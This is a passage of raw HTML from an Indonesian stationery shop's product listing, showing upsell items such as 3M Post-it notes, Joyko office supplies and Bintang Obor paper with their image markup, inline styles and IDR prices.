data-original="https://www.alattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_post-it_654-5ssau_super_sticky_note_76x76mm_450_sheets.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="3M&#x20;Post-it&#x20;654-5SSAU&#x20;Super&#x20;Sticky&#x20;Note&#x20;76x76mm&#x20;450&#x20;Sheets"/></span></span>  <style>.product-image-container-116 {
    width: 152px;
}
.product-image-container-116 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Post-it&#x20;654-5SSAU&#x20;Super&#x20;Sticky&#x20;Note&#x20;76x76mm&#x20;450&#x20;Sheets" href="https://www.alattulis.biz.id/3m-post-it-654-5ssau-super-sticky-notes-76x76mm-450-sheets.html">3M Post-it 654-5SSAU Super Sticky Note 76x76mm 450 Sheets</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="116" data-price-box="product-id-116">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-116"  data-price-amount="62000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 62.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-116"  data-price-amount="71300" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 71.300,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_299" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulis.biz.id/bintang-obor-kertas-bergaris-folio-engkel-400-lbr.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-299"><span class="product-image-wrapper"><!--mf_product_label_comment_299--><img src="https://www.alattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/b/i/bintang_obor_kertas_bergaris_folio_engkel_400_lembar.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Atk&#x20;Bintang&#x20;Obor&#x20;Kertas&#x20;Bergaris&#x20;Folio&#x20;&#x28;&#x20;Engkel&#x20;&#x29;&#x20;400&#x20;Lembar&#x20;Beli&#x20;di&#x20;Toko&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;harga&#x20;murah&#x20;semua&#x20;peralatan&#x20;sekolah&#x20;lengkap"/></span></span>  <style>.product-image-container-299 {
    width: 152px;
}
.product-image-container-299 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Bintang&#x20;Obor&#x20;Kertas&#x20;Bergaris&#x20;Folio&#x20;&#x28;&#x20;Engkel&#x20;&#x29;&#x20;400&#x20;Lembar" href="https://www.alattulis.biz.id/bintang-obor-kertas-bergaris-folio-engkel-400-lbr.html">Bintang Obor Kertas Bergaris Folio ( Engkel ) 400 Lembar</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="299" data-price-box="product-id-299">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-299"  data-price-amount="52500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 52.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-299"  data-price-amount="62000" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 62.000,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1861" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulis.biz.id/joyko-correction-tape-pita-koreksi.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1861"><span class="product-image-wrapper"><!--mf_product_label_comment_1861--><img src="https://www.alattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-corrtape-1_02po4mqiggrjlaev.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Tip-Ex&#x20;Pita&#x20;Koreksi&#x20;Roll&#x20;Correction&#x20;Tape&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1861 {
    width: 152px;
}
.product-image-container-1861 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Tip-Ex&#x20;Pita&#x20;Tarik&#x20;Kertas&#x20;-&#x20;Correction&#x20;Tape&#x20;Joyko&#x20;Untuk&#x20;Menghapus&#x20;Tulisan&#x20;Pulpen&#x20;beli&#x20;di&#x20;Toko&#x20;Perlengkapan&#x20;Sekolah&#x20;&amp;&#x20;Kantor&#x20;Murah&#x20;Bina&#x20;Mandiri&#x20;Stationery" href="https://www.alattulis.biz.id/joyko-correction-tape-pita-koreksi.html">Tip-Ex Pita Tarik Kertas - Correction Tape Joyko Untuk Menghapus Tulisan Pulpen beli di Toko Perlengkapan Sekolah &amp; Kantor Murah Bina Mandiri Stationery</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1861" data-price-box="product-id-1861">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="4200" data-price-type="" class="price-wrapper " ><span class="price">IDR 4.200,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_68" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulis.biz.id/3m-scotch-cat-200-m-double-sided-tape-18mm-x-10y.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-68"><span class="product-image-wrapper"><!--mf_product_label_comment_68--><img src="https://www.alattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_scotch_cat_200-m_double-sided_tape_18mm_x_10y.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;harga&#x20;murah&#x20;&amp;&#x20;terjangkau,&#x20;Image&#x20;ATK&#x20;Sekolah&#x20;SIPLAH&#x20;3M&#x20;Scotch&#x20;CAT&#x20;200-M&#x20;Double-Sided&#x20;Tape&#x20;18mm&#x20;x&#x20;10y&#x20;harga&#x20;normal&#x20;14500&#x20;di&#x20;Distributor&#x20;ATK&#x20;Bina&#x20;Mandiri&#x20;Stationery"/></span></span>  <style>.product-image-container-68 {
    width: 152px;
}
.product-image-container-68 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;CAT&#x20;200-M&#x20;Double-Sided&#x20;Tape&#x20;18mm&#x20;x&#x20;10y&#x20;Isolasi&#x20;Bolak&#x20;Balik" href="https://www.alattulis.biz.id/3m-scotch-cat-200-m-double-sided-tape-18mm-x-10y.html">3M Scotch CAT 200-M Double-Sided Tape 18mm x 10y Isolasi Bolak Balik</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="68" data-price-box="product-id-68">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-68"  data-price-amount="14500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 14.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-68"  data-price-amount="16500" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 16.500,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_256" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulis.biz.id/bintang-obor-buku-folio-deluxe-200-lbr.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-256"><span class="product-image-wrapper"><!--mf_product_label_comment_256--><img src="https://www.alattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/b/i/bintang_obor_buku_folio_deluxe_200_lbr.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Atk&#x20;Bintang&#x20;Obor&#x20;Buku&#x20;Tulis&#x20;Folio&#x20;Deluxe&#x20;200&#x20;Lembar&#x20;Hard&#x20;Cover&#x20;Beli&#x20;di&#x20;Toko&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;harga&#x20;murah&#x20;semua&#x20;peralatan&#x20;sekolah&#x20;lengkap"/></span></span>  <style>.product-image-container-256 {
    width: 152px;
}
.product-image-container-256 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Bintang&#x20;Obor&#x20;Buku&#x20;Tulis&#x20;Folio&#x20;Deluxe&#x20;200&#x20;Lembar&#x20;Hard&#x20;Cover" href="https://www.alattulis.biz.id/bintang-obor-buku-folio-deluxe-200-lbr.html">Bintang Obor Buku Tulis Folio Deluxe 200 Lembar Hard Cover</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="256" data-price-box="product-id-256">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-256"  data-price-amount="41500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 41.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-256"  data-price-amount="49000" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 49.000,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1753" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulis.biz.id/joyko-acrylic-color-cat-tinta-lukis.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1753"><span class="product-image-wrapper"><!--mf_product_label_comment_1753--><img src="https://www.alattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-acryliccolor-1_04li5hwvoesemir7.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;ACC-10ML-12C&#x2F;12MK-12C&#x2F;12ML-18C&#x2F;30ML&#x2F;75ML&#x20;Cat&#x20;Lukis&#x20;Akrilik&#x20;12&#x20;18&#x20;24&#x20;Warna&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1753 {
    width: 152px;
}
.product-image-container-1753 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Tinta&#x20;Lukis&#x20;Akrilik&#x20;Joyko&#x20;ACC-10ML-12Color&#x20;ACC-12ML-12C-18C-24C&#x20;30ML&#x2F;75ML&#x20;" href="https://www.alattulis.biz.id/joyko-acrylic-color-cat-tinta-lukis.html">Tinta Lukis Akrilik Joyko ACC-10ML-12Color ACC-12ML-12C-18C-24C 30ML/75ML </a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1753" data-price-box="product-id-1753">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="13800" data-price-type="" class="price-wrapper " ><span class="price">IDR 13.800,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1803" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulis.biz.id/joyko-laminating-film.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1803"><span class="product-image-wrapper"><!--mf_product_label_comment_1803--><img src="https://www.alattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-laminatingfilm_o5mbcabrh3jmi0ne.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Plastik&#x20;Laminating&#x20;Merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1803 {
    width: 152px;
}
.product-image-container-1803 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Plastik&#x20;Laminating&#x20;Laminating&#x20;Film&#x20;Joyko&#x20;ukuran&#x20;KTP-A4-Folio-A3&#x20;Joyko&#x20;LF100-2231&#x20;&#x7C;&#x20;LF100-2234&#x20;&#x7C;&#x20;LF100-3244&#x20;&#x7C;&#x20;LF100-6898&#x20;&#x7C;&#x20;LF250-6898&#x20;&#x7C;&#x20;LF80-2234&#x20;" href="https://www.alattulis.biz.id/joyko-laminating-film.html">Plastik Laminating Laminating Film Joyko ukuran KTP-A4-Folio-A3 Joyko LF100-2231 | LF100-2234 | LF100-3244 | LF100-6898 | LF250-6898 | LF80-2234 </a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1803" data-price-box="product-id-1803">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="17900" data-price-type="" class="price-wrapper " ><span class="price">IDR 17.900,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2047" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulis.biz.id/kaitan-gantungan-frame-foto-lukisan-dinding-command.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2047"><span class="product-image-wrapper"><!--mf_product_label_comment_2047--><img src="https://www.alattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/c/o/command_group_picture_hanging_17201_17024_17205_17206_17207.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Kaitan&#x20;Penggantung&#x20;Frame&#x20;Foto&#x20;&#x2F;&#x20;Pengait&#x20;Lukisan&#x20;Dinding&#x20;Command&#x20;Hooks&#x20;17201&#x20;&#x7C;&#x20;17204-8&#x20;&#x7C;&#x20;17205&#x20;&#x7C;&#x20;17206&#x20;&#x7C;&#x20;17206-12&#x20;&#x7C;&#x20;17207"/></span></span>  <style>.product-image-container-2047 {
    width: 152px;
}
.product-image-container-2047 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Kaitan&#x20;Penggantung&#x20;Frame&#x20;Foto&#x20;&#x2F;&#x20;Pengait&#x20;Lukisan&#x20;Dinding&#x20;Command&#x20;Hooks&#x20;17201&#x20;&#x7C;&#x20;17204-8&#x20;&#x7C;&#x20;17205&#x20;&#x7C;&#x20;17206&#x20;&#x7C;&#x20;17206-12&#x20;&#x7C;&#x20;17207" href="https://www.alattulis.biz.id/kaitan-gantungan-frame-foto-lukisan-dinding-command.html">Kaitan Penggantung Frame Foto / Pengait Lukisan Dinding Command Hooks 17201 | 17204-8 | 17205 | 17206 | 17206-12 | 17207</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2047" data-price-box="product-id-2047">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="52000" data-price-type="" class="price-wrapper " ><span class="price">IDR 52.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_118" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulis.biz.id/3m-post-it-3321-sshab-b-super-sticky-notes-havana-76x76mm-135-sheets.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-118"><span class="product-image-wrapper"><!--mf_product_label_comment_118--><img src="https://www.alattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_post-it_3321-sshav-b_super_sticky_note_76x76mm_135_sheets.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="3M&#x20;Post-it&#x20;3321-SSHAB-B&#x20;Super&#x20;Sticky&#x20;Note&#x20;Havana&#x20;76x76mm&#x20;135&#x20;Sheets"/></span></span>  <style>.product-image-container-118 {
    width: 152px;
}
.product-image-container-118 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Post-it&#x20;3321-SSHAB-B&#x20;Super&#x20;Sticky&#x20;Note&#x20;Havana&#x20;76x76mm&#x20;135&#x20;Sheets" href="https://www.alattulis.biz.id/3m-post-it-3321-sshab-b-super-sticky-notes-havana-76x76mm-135-sheets.html">3M Post-it 3321-SSHAB-B Super Sticky Note Havana 76x76mm 135 Sheets</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="118" data-price-box="product-id-118">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-118"  data-price-amount="22100" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 22.100,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-118"  data-price-amount="25500" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 25.500,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_417" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulis.biz.id/joyko-binding-machine-bm-a-b4-compact.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-417"><span class="product-image-wrapper"><!--mf_product_label_comment_417--><img src="https://www.alattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-binding-machine-bm-a-b4-compact_h1bfhamu7dvhkct9.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Mesin&#x20;Jilid&#x20;Spiral&#x20;Plastik&#x20;Joyko&#x20;Binding&#x20;Machine&#x20;BM-A-B4&#x20;&#x28;Compact&#x29;&#x20;termurah&#x20;harga&#x20;grosir&#x20;Jakarta"/></span></span>  <style>.product-image-container-417 {
    width: 152px;
}
.product-image-container-417 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Binding&#x20;Machine&#x20;BM-A-B4&#x20;&#x28;Compact&#x29;&#x20;Mesin&#x20;Jilid&#x20;Spiral&#x20;Plastik" href="https://www.alattulis.biz.id/joyko-binding-machine-bm-a-b4-compact.html">Joyko Binding Machine BM-A-B4 (Compact) Mesin Jilid Spiral Plastik</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="417" data-price-box="product-id-417">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-417"  data-price-amount="1345500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 1.345.500,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1867" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulis.biz.id/joyko-highlighter.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1867"><span class="product-image-wrapper"><!--mf_product_label_comment_1867--><img src="https://www.alattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-highlighter-1_otnkh1atj9bpxzu6.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Stabilo&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1867 {
    width: 152px;
}
.product-image-container-1867 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Highlighter&#x20;Stabilo&#x20;Texliner&#x20;Penanda&#x20;Tulisan&#x20;Penting&#x20;Catatan&#x20;Joyko&#x20;HL-1&#x20;&#x7C;&#x20;13&#x20;&#x7C;&#x20;2&#x20;&#x7C;&#x20;26&#x20;&#x7C;&#x20;3&#x20;&#x7C;&#x20;4&#x20;&#x7C;&#x20;42&#x20;&#x7C;&#x20;47&#x20;&#x7C;&#x20;5&#x20;&#x7C;&#x20;46&#x20;&#x7C;&#x20;53&#x20;&#x7C;&#x20;54&#x20;&#x7C;&#x20;55&#x20;&#x7C;&#x20;6-7-8-9-10-11&#x20;&#x7C;&#x20;68-6&#x20;&#x7C;&#x20;69-6&#x20;&#x7C;&#x20;70&#x20;&#x7C;&#x20;71-3&#x20;&#x7C;&#x20;72FRN-6&#x20;&#x7C;&#x20;72PTL-6&#x20;&#x7C;&#x20;73&#x20;&#x2F;&#x20;74&#x20;&#x2F;&#x20;75&#x20;&#x2F;&#x20;76&#x20;&#x7C;&#x20;77-6" href="https://www.alattulis.biz.id/joyko-highlighter.html">Highlighter Stabilo Texliner Penanda Tulisan Penting Catatan Joyko HL-1 | 13 | 2 | 26 | 3 | 4 | 42 | 47 | 5 | 46 | 53 | 54 | 55 | 6-7-8-9-10-11 | 68-6 | 69-6 | 70 | 71-3 | 72FRN-6 | 72PTL-6 | 73 / 74 / 75 / 76 | 77-6</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1867" data-price-box="product-id-1867">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="1800" data-price-type="" class="price-wrapper " ><span class="price">IDR 1.800,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_73" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulis.biz.id/3m-scotch-foam-double-tape-kkd-12-super-strong-for-steel.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-73"><span class="product-image-wrapper"><!--mf_product_label_comment_73--><img src="https://www.alattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_scotch_kkd-12_super_strong_for_steel.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;harga&#x20;murah&#x20;&amp;&#x20;terjangkau,&#x20;Image&#x20;ATK&#x20;Sekolah&#x20;SIPLAH&#x20;3M&#x20;Scotch&#x20;Foam&#x20;Double&#x20;Tape&#x20;KKD-12&#x20;Super&#x20;Strong&#x20;for&#x20;Steel&#x20;harga&#x20;normal&#x20;60500&#x20;di&#x20;Distributor&#x20;ATK&#x20;Bina&#x20;Mandiri&#x20;Stationery"/></span></span>  <style>.product-image-container-73 {
    width: 152px;
}
.product-image-container-73 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;Foam&#x20;Double&#x20;Tape&#x20;KKD-12&#x20;Super&#x20;Strong&#x20;for&#x20;Steel" href="https://www.alattulis.biz.id/3m-scotch-foam-double-tape-kkd-12-super-strong-for-steel.html">3M Scotch Foam Double Tape KKD-12 Super Strong for Steel</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="73" data-price-box="product-id-73">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-73"  data-price-amount="60500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 60.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-73"  data-price-amount="67000" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 67.000,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_260" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulis.biz.id/bintang-obor-buku-gambar-besar-10-lbr.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-260"><span class="product-image-wrapper"><!--mf_product_label_comment_260--><img src="https://www.alattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/b/i/bintang_obor_buku_gambar_besar_10_lbr.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Atk&#x20;Bintang&#x20;Obor&#x20;Buku&#x20;Gambar&#x20;Besar&#x20;10&#x20;Lembar&#x20;Sketchbook&#x20;Sketsa&#x20;Beli&#x20;di&#x20;Toko&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;harga&#x20;murah&#x20;semua&#x20;peralatan&#x20;sekolah&#x20;lengkap"/></span></span>  <style>.product-image-container-260 {
    width: 152px;
}
.product-image-container-260 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Bintang&#x20;Obor&#x20;Buku&#x20;Gambar&#x20;Besar&#x20;10&#x20;Lembar&#x20;Sketchbook&#x20;Sketsa" href="https://www.alattulis.biz.id/bintang-obor-buku-gambar-besar-10-lbr.html">Bintang Obor Buku Gambar Besar 10 Lembar Sketchbook Sketsa</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="260" data-price-box="product-id-260">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-260"  data-price-amount="5200" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 5.200,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-260"  data-price-amount="6200" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 6.200,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1755" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulis.biz.id/joyko-jam-alarm-digital-timer.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1755"><span class="product-image-wrapper"><!--mf_product_label_comment_1755--><img src="https://www.alattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-alarm-clock-alcl-600-black-white_wt7j6fjeaaolnhb2.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Joyko&#x20;ALCL-600&#x2F;601&#x2F;602D&#x2F;604&#x2F;605&#x2F;606&#x20;DGT-511&#x2F;512&#x20;Digital&#x20;Timer&#x20;Jam&#x20;Alarm&#x20;Clock&#x20;di&#x20;sertai&#x20;Lampu&#x20;Malam&#x20;&#x20;terlengkap&#x20;di&#x20;toko&#x20;alat&#x20;tulis"/></span></span>  <style>.product-image-container-1755 {
    width: 152px;
}
.product-image-container-1755 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Digital&#x20;Timer&#x20;Jam&#x20;Alarm&#x20;Joyko&#x20;Clock&#x20;Plus&#x20;Lampu&#x20;Malam&#x20;ALCL-600&#x2F;601&#x2F;602D&#x2F;604&#x2F;605&#x2F;606&#x20;DGT-511&#x2F;512" href="https://www.alattulis.biz.id/joyko-jam-alarm-digital-timer.html">Digital Timer Jam Alarm Joyko Clock Plus Lampu Malam ALCL-600/601/602D/604/605/606 DGT-511/512</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1755" data-price-box="product-id-1755">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="25900" data-price-type="" class="price-wrapper " ><span class="price">IDR 25.900,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1810" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulis.biz.id/joyko-nametag.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1810"><span class="product-image-wrapper"><!--mf_product_label_comment_1810--><img src="https://www.alattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-nametag-1_dfhc11f03jisf7pz.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" 